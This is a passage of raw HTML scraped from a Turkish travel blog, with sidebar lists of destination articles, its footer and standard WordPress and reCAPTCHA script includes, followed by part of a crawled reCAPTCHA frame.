500w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-550x310.jpg 550w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar-800x450.jpg 800w, https://www.buyergezilir.com/wp-content/uploads/2025/05/tel-aviv-gezilecek-yerler-ve-turistik-alanlar.jpg 1080w" /></a></div><div class="item-bot"><div class="item-bot-content"><h3 class="item-title"><a href="https://www.buyergezilir.com/tel-aviv-gezilecek-yerler-ve-turistik-alanlar/" title="Tel Aviv Gezilecek Yerler ve Turistik Alanlar">Tel Aviv Gezilecek Yerler ve Turistik Alanlar</a></h3><span class="item-meta"><a class="item-date-time" href="https://www.buyergezilir.com/tel-aviv-gezilecek-yerler-ve-turistik-alanlar/">8 May 2025</a></span></div></div></div></div><div class="item item-3 item-w100 item-right-in item-cate-in item-title-right item-ho item-blog-0"><div class="item-inner"><div class="item-mid"><div class="item-mid-content"><div class="item-mid-content-inner"><a href="https://www.buyergezilir.com/istanbul-cevresinde-tatil-ve-kamp-alanlari/" class="item-mid-content-floor"></a><span class="item-categories"><a class="item-category" href="https://www.buyergezilir.com/category/kamp-alanlari/" title="Kamp Alanları">Kamp Alanları</a></span></div></div><a title="İstanbul Çevresinde Tatil ve Kamp Alanları" class="sneeit-thumb sneeit-thumb-a" href="https://www.buyergezilir.com/istanbul-cevresinde-tatil-ve-kamp-alanlari/"><img width="150" height="95" src="data:image/gif;base64," class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="İstanbul Çevresinde Tatil ve Kamp Alanları" decoding="async" loading="lazy" data-s="https://www.buyergezilir.com/wp-content/uploads/2021/08/igneada-longoz-ormanlari.jpg" data-ss="https://www.buyergezilir.com/wp-content/uploads/2021/08/igneada-longoz-ormanlari.jpg 696w, https://www.buyergezilir.com/wp-content/uploads/2021/08/igneada-longoz-ormanlari-300x191.jpg 300w, https://www.buyergezilir.com/wp-content/uploads/2021/08/igneada-longoz-ormanlari-640x400.jpg 640w" /></a></div><div class="item-bot"><div class="item-bot-content"><h3 class="item-title"><a href="https://www.buyergezilir.com/istanbul-cevresinde-tatil-ve-kamp-alanlari/" title="İstanbul Çevresinde Tatil ve Kamp Alanları">İstanbul Çevresinde Tatil ve Kamp Alanları</a></h3><span class="item-meta"><a class="item-date-time" href="https://www.buyergezilir.com/istanbul-cevresinde-tatil-ve-kamp-alanlari/">16 Haz 2024</a></span></div></div></div></div></div><div class="clear"></div></div></div><div id="recent-comments-3" class="fn-block fn-widget fn-widget_recent_comments"><div class="fn-block-content"></div><h2 class="fn-block-title"><span class="fn-block-title-text">SON YORUMLAR</span></h2><div class="clear"></div><div class="fn-block-content"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.buyergezilir.com/tuna-nehri-esliginde-gecmise-donus-budapeste/#comment-6652">Tuna Nehri Eşliğinde Geçmişe Dönüş: Budapeşte’de Gezilecek Tarihi Yerler</a> için <span class="comment-author-link"><a href="https://buyergezilir.com/budapeste-gezi-rehberi-tunanin-mavi-sularinda-tarih/" class="url" rel="ugc external nofollow">Budapeşte Gezi Rehberi: Tuna&#039;nın Mavi Sularında Tarih - BuYerGezilir.com</a></span></li><li class="recentcomments"><a href="https://www.buyergezilir.com/sonsuz-sehrin-gizemleri-romada-gezilecek-tarihi-yerler/#comment-6359">Sonsuz Şehrin Gizemleri: Roma’da Gezilecek Tarihi Yerler</a> için <span class="comment-author-link"><a href="https://buyergezilir.com/roma-gezilecek-yerler-ve-tarihi-kesifler/" class="url" rel="ugc external nofollow">Roma Gezilecek Yerler ve Tarihi Keşifler - BuYerGezilir.com</a></span></li><li class="recentcomments"><a href="https://www.buyergezilir.com/dunyada-avrupada-gezilecek-en-iyi-yerler-rehberi/#comment-6128">Dünyada Avrupa&#8217;da Gezilecek En İyi Yerler Rehberi</a> için <span class="comment-author-link"><a href="https://buyergezilir.com/atlas-okyanusunun-eteklerinde-lizbonda-gezilecek-tarihi-yerler/" class="url" rel="ugc external nofollow">Atlas Okyanusu’nun Eteklerinde: Lizbon’da Gezilecek Tarihi Yerler - BuYerGezilir.com</a></span></li><li class="recentcomments"><a href="https://www.buyergezilir.com/saklikent-nerededir-ve-kamp-alanlari-nerelerdir/#comment-617">Saklıkent Nerededir Ve Kamp Alanları Nerelerdir</a> için <span class="comment-author-link"><a href="https://buyergezilir.com/istanbul-cevresinde-tatil-ve-kamp-alanlari/" class="url" rel="ugc external nofollow">İstanbul Çevresinde Tatil ve Kamp Alanları - BuYerGezilir.com</a></span></li></ul><div class="clear"></div></div></div>
		<div id="recent-posts-3" class="fn-block fn-widget fn-widget_recent_entries"><div class="fn-block-content">
		</div><h2 class="fn-block-title"><span class="fn-block-title-text">SON YAZILAR</span></h2><div class="clear"></div><div class="fn-block-content">
		<ul>
											<li>
					<a href="https://www.buyergezilir.com/dunya-uzerindeki-en-guzel-tropikal-adalar-rehberi/">Dünya Üzerindeki En Güzel Tropikal Adalar Rehberi</a>
									</li>
											<li>
					<a href="https://www.buyergezilir.com/rota-planlamada-isinize-yarayacak-pratik-seyahat-tuyolari-rehberi/">Rota Planlamada İşinize Yarayacak Pratik Seyahat Tüyoları Rehberi</a>
									</li>
											<li>
					<a href="https://www.buyergezilir.com/turkiyenin-en-iyi-kanyonlari-ve-doga-yuruyus-rotalari-rehberi/">Türkiye’nin En İyi Kanyonları ve Doğa Yürüyüş Rotaları Rehberi</a>
									</li>
											<li>
					<a href="https://www.buyergezilir.com/yerli-ve-yabanci-turistler-icin-turkiyede-yapilacak-aktiviteler-rehberi/">Yerli ve Yabancı Turistler İçin Türkiye’de Yapılacak Aktiviteler Rehberi</a>
									</li>
											<li>
					<a href="https://www.buyergezilir.com/turkiyenin-deniz-ve-gunes-tutmak-icin-en-iyi-plajlari-rehberi/">Türkiye’nin Deniz ve Güneş Tutmak İçin En İyi Plajları Rehberi</a>
									</li>
					</ul>

		<div class="clear"></div></div></div><div class="clear"></div></aside>	<div class="clear"></div>
</section>


<footer class="fn-footer fn-footer-full-width">
	<div class="fn-footter-row fn-footer-row-sidebar-before">
		<div class="fn-footer-row-inner">
					</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-menu">
		<div class="fn-footer-row-inner">
						
		</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-widgets">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-col fn-footer-col-0">
				<div class="fn-footer-col-inner">
									</div>
			</div>
			<div class="fn-footer-col fn-footer-col-1">
				<div class="fn-footer-col-inner">
									</div>
			</div>
			<div class="fn-footer-col fn-footer-col-2">
				<div class="fn-footer-col-inner">
									</div>
			</div>
			<div class="clear"></div>
		</div>		
	</div>

	<div class="fn-footter-row fn-footer-row-branding">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-col fn-footer-col-0">
				<div class="fn-footer-col-inner">					
					<a class="fn-footer-logo-img" href="https://www.buyergezilir.com"><img src="https://buyergezilir.com/wp-content/uploads/2021/07/logo-retina.png" alt="BuYerGezilir.com"/></a>					
				</div>
			</div>
			
			<div class="fn-footer-col fn-footer-col-1">
				<div class="fn-footer-col-inner">					
					<div class="fn-footer-message">Buyergezilir.com, seyahat planlama sürecini kolaylaştırmak için bir dizi özellik sunar. Site üzerinden konaklama, uçak bileti ve araç kiralama gibi seyahat ihtiyaçlarınızı kolayca karşılayabilirsiniz. Geniş otel ve konaklama seçenekleri ile her zevke uygun bir alternatif bulabilirsiniz.</div>					
				</div>
			</div>
			
			<div class="fn-footer-col fn-footer-col-2">
				<div class="fn-footer-col-inner">
					<div class="fn-footer-search"><form class="fn-search-form" action="https://www.buyergezilir.com" method="get" role="search">
	<input type="text" class="fn-search-form-text" name="s" placeholder="Type something and Enter"/>
	<button type="submit" class="fn-search-form-submit">
		<i class="fa fa-search"></i>
	</button>
</form></div>					
				</div>
			</div>
				
			<div class="clear"></div>			
		</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-copyright">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-copyright">© 2024 Buyergezilir..Com <a href="https://buyergezilir.com" title="gezi sitesi">Gezi Sitesi</a> Tüm Hakkı Saklıdır</div><div class="fn-copyright-menu-wrapper"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://www.buyergezilir.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://www.buyergezilir.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://www.buyergezilir.com/iletisim/">İletişim</a></li>
</ul></div></div>			
			<div class="clear"></div>
		</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-sidebar-after">
		<div class="fn-footer-row-inner">
					</div>		
	</div>
</footer>


<a class='scroll-up'><i class='fa fa-angle-up'></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='sneeit-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=8.2' type='text/css' media='all' />
<script type="text/javascript" id="sneeit-optimize-images-js-extra">
/* <![CDATA[ */
var sneeit_optimize_img = {"use_smaller_thumbnails":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/js/min/front-optimize-images.min.js?ver=8.2" id="sneeit-optimize-images-js"></script>
<script type="text/javascript" id="sneeit-compact-menu-js-extra">
/* <![CDATA[ */
var Sneeit_Compact_Menu = {"main-menu":{"container_class":"fn-main-menu-wrapper sneeit-compact-menu sneeit-compact-menu-main-menu","container_id":"fn-main-menu","main_level_icon_down":"fa-angle-down","sub_level_icon_down":"fa-angle-right","mega_block_display_callback":"fn_block_menu_mega","sticky_enable":"up","sticky_logo":"","sticky_logo_retina":"","sticky_holder":".fn-header-row-main-menu","sticky_scroller":".fn-header-row-main-menu","mobile_enable":true,"mobile_container":".fn-mob-menu-box"},"ajax_url":"https:\/\/www.buyergezilir.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/js/min/front-menus-compact.min.js?ver=8.2" id="sneeit-compact-menu-js"></script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.buyergezilir.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" id="flatnews-main-js-extra">
/* <![CDATA[ */
var flatnews = {"text":{"Copy All Code":"Copy All Code","Select All Code":"Select All Code","All codes were copied to your clipboard":"All codes were copied to your clipboard","Can not copy the codes \/ texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy":"Can not copy the codes \/ texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy","THIS PREMIUM CONTENT IS LOCKED":"THIS PREMIUM CONTENT IS LOCKED","STEP 1: Share to a social network":"STEP 1: Share to a social network","STEP 2: Click the link on your social network":"STEP 2: Click the link on your social network"},"ajax_url":"https:\/\/www.buyergezilir.com\/wp-admin\/admin-ajax.php","is_rtl":"","is_gpsi":"","facebook_app_id":"403849583055028","disqus_short_name":"flatnewstemplate","primary_comment_system":"wordpress","locale":"tr_TR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-content/themes/flatnews/assets/js/min/main.min.js?ver=5.6" id="flatnews-main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Sonraki >","prev":"< \u00d6nceki","image":"G\u00f6rsel","of":"\/","close":"Kapat","noiframes":"Bu \u00f6zellik i\u00e7 \u00e7er\u00e7evelere gerek duyar. Taray\u0131c\u0131n\u0131z\u0131n i\u00e7 \u00e7er\u00e7eveler \u00f6zelli\u011fi kapat\u0131lm\u0131\u015f ya da taray\u0131c\u0131n\u0131z bu \u00f6zelli\u011fi  desteklemiyor.","loadingAnimation":"https:\/\/www.buyergezilir.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sneeit-sticky-columns-js-extra">
/* <![CDATA[ */
var Sneeit_Sticky_Columns = [".fn-sticky-col"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/js/min/front-sticky-columns.min.js?ver=8.2" id="sneeit-sticky-columns-js"></script>
<script type="text/javascript" id="sneeit-responsive-js-extra">
/* <![CDATA[ */
var Sneeit_Responsive = {"logo":"https:\/\/buyergezilir.com\/wp-content\/uploads\/2021\/07\/160-logo.png","logo_retina":"https:\/\/buyergezilir.com\/wp-content\/uploads\/2021\/07\/160-logo.png","left_icon":"fa-bars","right_icon":"fa-search","left_action":"slide-under","right_action":"slide-above","sticky_enable":"up","header_content":"[toggle-left][logo][toggle-right]","left_content":"<div class=\"fn-mob-menu-box\"><\/div><div class=\"clear\"><\/div>","right_content":"[clone:.fn-header-search-box .fn-search-form]<div class=\"clear\"><\/div>","header_content_class":"fn-mob-header sneeit-mob-header","left_content_class":"fn-mob-under sneeit-mob-ctn sneeit-mob-ctn-left","right_content_class":"fn-mob-above sneeit-mob-ctn sneeit-mob-ctn-right","logo_class":"fn-mob-logo sneeit-mob-logo","left_icon_class":"fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-left","right_icon_class":"fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/js/min/front-responsive.min.js?ver=8.2" id="sneeit-responsive-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVJhwqAAAAANwiqNZXqpu7Gd9DVrz2BsXhgW9I&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVJhwqAAAAANwiqNZXqpu7Gd9DVrz2BsXhgW9I",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.buyergezilir.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763570552" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sneeit-articles-pagination-js-extra">
/* <![CDATA[ */
var Sneeit_Articles_Pagination = {"site_args":{"ajax_handler":"fn_block_pagination","pagination_container":".fn-block-pagination","content_container":".fn-block-content-inner","ajax_function_before":"","ajax_function_after":"fn_block_pagination","number":{"status_text":"%1$s \/ %2$s Posts","older_text":"<i class=\"fa fa-caret-right\"><\/i>","newer_text":"<i class=\"fa fa-caret-left\"><\/i>","loading_text":"<i class=\"fa fa-spinner fa-pulse\"><\/i>"},"loadmore":{"button_text":"Load More <i class=\"fa fa-caret-down\"><\/i>","loading_text":"<i class=\"fa fa-spinner fa-pulse\"><\/i>","end_text":"Loaded all posts"},"nextprev":{"status_text":"%1$s \/ %2$s Posts","older_text":"<i class=\"fa fa-caret-right\"><\/i>","newer_text":"<i class=\"fa fa-caret-left\"><\/i>","loading_text":"<i class=\"fa fa-spinner fa-pulse\"><\/i>"},"infinite":{"end_text":"Loaded all posts","loading_text":"<i class=\"fa fa-spinner fa-pulse\"><\/i>"}},"ajax_url":"https:\/\/www.buyergezilir.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buyergezilir.com/wp-content/plugins/sneeit-framework/js/min/front-articles-pagination.min.js?ver=8.2" id="sneeit-articles-pagination-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"774eeb09189240849b0f0abc4dc8d772","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVJhwqAAAAANwiqNZXqpu7Gd9DVrz2BsXhgW9I&co=aHR0cHM6Ly93d3cuYnV5ZXJnZXppbGlyLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=5agu8ebs22j0
body_size: 45199
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="KEfu8iCpzZoeUTAM0C0S0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="KEfu8iCpzZoeUTAM0C0S0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KEfu8iCpzZoeUTAM0C0S0g">
